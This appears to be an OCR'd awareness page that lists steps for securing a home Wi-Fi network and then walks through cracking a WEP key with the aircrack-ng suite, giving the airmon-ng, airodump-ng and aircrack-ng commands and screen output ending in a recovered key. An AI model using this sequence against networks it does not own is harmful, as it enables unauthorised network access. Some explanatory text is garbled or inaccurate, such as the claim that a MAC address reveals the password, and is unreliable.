 How to secure a Wi-Fi using a password.
1. First you will need to open the router settings page.
2. You will then have to create a unique strong password for the router.
3. Thirdly, change the SSID name.
4. You will then have to enable the network encryption.
5. Filter MAC address.
6. Reduce the range of wireless signal to your preferred range.
How to hack a Wi-Fi protected by a wep key:
root : airodump-ng
File Edit View Bookmarks Settings Help
CH 1 ][ Elapsed: 4 mins ][ 2013-08-29 12:49
BackTrack
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
00:25:9C:97:4F:48 -42 351 570 0 9 54e. WPA2 CCMP PSK Mandela2
00:09:5B:6F:64:1E -44 283 58 0 11 11 WEP WEP wonderhowto
08:86:3B:74:22:76 -46 149 25 0 6 54e WPA2 CCMP PSK belkin.276
0A:86:3B:74:22:77 -50 137 15 0 6 54e WEP WEP 7871
FE:F5:28:A0:B3:2C -56 104 9 0 1 54e WPA2 CCMP PSK CenturyLink8576
00:14:6C:D0:88:02 -57 244 0 0 11 54 WPA TKIP PSK Fresca
E8:3E:FC:CC:77:10 -63 63 0 1 54e WPA2 CCMP PSK HOME-7712
Once you have the mac address you can be able to view the password of the selected Wi-Fi.
Iwconfig,airmon-ng start wlan0,airodump-ng mon0,mac address,aircrack-ng wep keycrack-01.cap
back | track 5
KB depth byte(vote)
0 3/ 7 C3(11264) 59(11008) 58(11008) EC(11008) 52(10752) 54(10496) B2(10496) D6(10496) 46(10240) 92(10240) C5(10240) 16(9728
1 0/ 4 6E(13056) D8(13056) B9(12032) 4D(11776) BB(11008) 11(10752) 68(10752) 09(9984) 7F(9984) 96(9984) 97(9984) E3(9984) E6
2 2/ 16 E8(10752) 09(10752) ED(10496) 3C(10496) 50(10496) 69(10496) 6A(10240) FE(9984) 12(9984) FB(9728) FC(9728) 07(9728) 5E
3 7/ 10 AB(10240) 04(9984) 10(9984) 25(9984) 44(9984) 4E(9984) C9(9984) CA(9984) 0A(9728) 30(9728) 42(9728) 8B(9728) CC(9728)
4 3/ 9 82(11264) C7(11264) F5(11008) 24(11008) AC(11008) 5F(10752) 67(10496) 1B(10240) 37(10240) 16(9984) 6E(9984) F6(9984)
KEY FOUND! [ C3:6E:E8:F7:82 ]
Decrypted correctly: 100%
root@bt:~#
For more information on how to be safe one can visit staysafeonline.com